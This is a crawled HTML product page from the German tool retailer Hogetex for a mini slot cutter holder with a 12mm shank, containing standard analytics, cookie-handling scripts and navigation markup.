

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hogetex.de/mini-schlitzhalter-mit-12mm-schaft-fur-hm-querschneider-15mm-durchmesser
body_size: 51129
content:
<!doctype html>
<html lang="de">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Mini Schlitzhalter mit 12mm Schaft für HM Querschneider 15mm Durchmesser | Hogetex"/>
<meta name="description" content="Mini Schlitzhalter mit 12 mm Schaft für HM Querschneider 15 mm Durchmesser

Dieser Hohlfräskopf verfügt über eine einzigartige Spannvorrichtung. Das optimierte Rohr-Polygon-Design hält den Fräser mit hoher Genauigkeit im Spannfutter. Das bedeutet optimale"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Mini Schlitzhalter mit 12mm Schaft für HM Querschneider 15mm Durchmesser | Hogetex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hogetex.de/static/version1764587366/_cache/merged/d72b09af32bcc4b96bb616f087519d21.min.css" />
<link  rel="canonical" href="https://www.hogetex.de/mini-schlitzhalter-mit-12mm-schaft-fur-hm-querschneider-15mm-durchmesser" />
<link  rel="icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<meta name="google-site-verification" content="GhHEfB5Ob169rrlJTm7OHWr2SZuCb-HeVyptIWTDBzI" />
<meta name="google-site-verification" content="kXAQsB_CZgj_V06B1ODWb9-8l7WDNS6JldaIBY2EJos" />
<meta name="google-site-verification" content="tkSDZrVGqvQ2QgiGi4qd-WhCK5kBwhmFQfgqwe-ITtc" />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');</script>
               <link rel="alternate" hreflang="nl_NL" href="https://www.hogetex.com/mini-gleuffrees-houder-met-12mm-schacht-voor-hm-wisselfrezen-15mm-diameter"/> <link rel="alternate" hreflang="de_DE" href="https://www.hogetex.de/mini-schlitzhalter-mit-12mm-schaft-fur-hm-querschneider-15mm-durchmesser"/> <link rel="alternate" hreflang="be_NL" href="https://www.hogetex.be/mini-gleuffrees-houder-met-12mm-schacht-voor-hm-wisselfrezen-15mm-diameter"/>      <script  nonce="cTc2dzluNnY0cGIweXN6Mnd6NnVxMmxudmtpOWFkb2E=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 2,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }</script>      <!-- Google Tag Manager -->
<script  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');}
<!-- End Google Tag Manager --></script> 
   <script  nonce="cTc2dzluNnY0cGIweXN6Mnd6NnVxMmxudmtpOWFkb2E=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser | Hogetex","pageType":"product","ecommerce":{"currency":"EUR","value":34.82,"items":[{"item_name":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20180219145522:0.7055475","price":34.82,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Fr\u00e4ser","item_list_name":"Zerspanungswerkzeuge\/Fr\u00e4ser","item_list_id":"335","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
             var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }</script> <script>
    var BASE_URL = 'https://www.hogetex.de/';
    var THEME_PATH = 'https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".hogetex.de",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'hogetex_de_2';
    var CURRENT_WEBSITE_ID = '2';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );</script> <script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'de\u002DDE',
                Object.assign({
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '\u20AC' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

 const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

 hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

 hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

             hyva.activateScripts(contentNode);
             document.querySelector(targetSelector).replaceWith(contentNode);

            
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
 const scripts = Array.from(contentNode.getElementsByTagName('script'));

            
            for (const original of scripts) {
                const script = document.createElement('script');
                original.type && (script.type = original.type);
                script.innerHTML = original.innerHTML;

                
                original.parentNode.removeChild(original)

                
                document.head.appendChild(script);
            }

            return contentNode;
        }

 const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

 hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

 const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
 const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]}, 
                    ['not' + camelCase]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
        window.addEventListener('alpine:init', () => Alpine.data('{}', () => ({})), {once: true});
         window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));</script> <script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }</script> <meta property="og:type" content="product" /><meta property="og:title" content="Mini&#x20;Schlitzhalter&#x20;mit&#x20;12mm&#x20;Schaft&#x20;f&#xFC;r&#x20;HM&#x20;Querschneider&#x20;15mm&#x20;Durchmesser" /><meta property="og:image" content="https://www.hogetex.de/media/catalog/product/cache/0ea60604c39e04c5ac5d588b6310d93e/H/G/HGTC3068_28632_1_2.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.hogetex.de/mini-schlitzhalter-mit-12mm-schaft-fur-hm-querschneider-15mm-durchmesser" /> <meta property="product:price:amount" content="34.82"/> <meta property="product:price:currency" content="EUR"/> </head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-grouped catalog-product-view product-mini-schlitzhalter-mit-12mm-schaft-fur-hm-querschneider-15mm-durchmesser page-layout-1column">
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div class="header-top"><div class="container h-full flex justify-between items-center"><p>Rufen Sie uns an, wenn Sie Fragen haben: <a href="tel:+49 (0)6136-7628-0">+49 (0)6136-7628-0</a></p> <div x-data="{ open: false }" class="hidden md:block relative" @click.away="open = false"><span @click="open = !open" :class="{'is-open': open}" class="website-toggle-button">Hogetex DE</span> <ul name="websites" class="website-switcher" x-show="open"> <li><a href="https://www.hogetex.de/"><span>Hogetex DE</span></a></li>  <li><a href="https://www.hogetex.com/"><span>Hogetex NL</span></a></li>  <li><a href="https://www.hogetex.be/"><span>Hogetex BE</span></a></li> </ul></div></div></div><header class="page-header sticky top-0 left-0 w-full z-30"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a><script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<div id="header"
     class="z-30 w-full bg-primary-lighter sm:py-6 lg:py-0"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="container fixed relative flex flex-wrap items-center justify-between lg:justify-start xl:justify-between w-full px-6 py-2 sm:py-0 mx-auto mt-0">
        <!--Logo-->
        <div class="sm:flex sm:absolute sm:transform sm:-translate-x-2/4 sm:left-2/4 order-1 sm:order-2 lg:relative lg:transform-none lg:left-0 lg:order-1 lg: w-full pb-2 sm:w-auto sm:pb-0">
    <a class="flex items-center sm:justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.hogetex.de/"
       title="Hogetex"
       aria-label="store logo">
        <img src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/images/logo.svg"
             title="Hogetex"
             alt="Hogetex"
            width="189"            height="64"        />
    </a>
</div>
        <!--Main Navigation-->
        <div x-data="initMenuMobile_6965e7c08a8c4()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full bg-container-lighter' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon bg-primary-lighter">
            <div class="flex justify-end w-full"
            :class="{ 'bg-container-lighter' : open}"
            >
                <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                       <span class="inline-flex"
                            :class="{ 'hidden': !open }">
                            Schließen                        </span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden p-4" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="p-0" width="32" height="32" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>menu</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t border-b transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Messger&#xE4;te"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'">
                        Messgeräte                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-252',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-252',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Messgeräte                            </span>
                        </a>
                        <a href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                               title="Distanzmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Distanzmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                               title="Innenfeinmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Innenfeinmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/aussentaster"
                               title="Au&#xDF;entaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Außentaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                               title="CITIZEN&#x20;Finedevice"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    CITIZEN Finedevice                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                               title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dickenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                               title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endmaße und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkel"
                               title="Winkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                               title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Härteprüfgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkelmesser"
                               title="Winkelmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkelmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                               title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
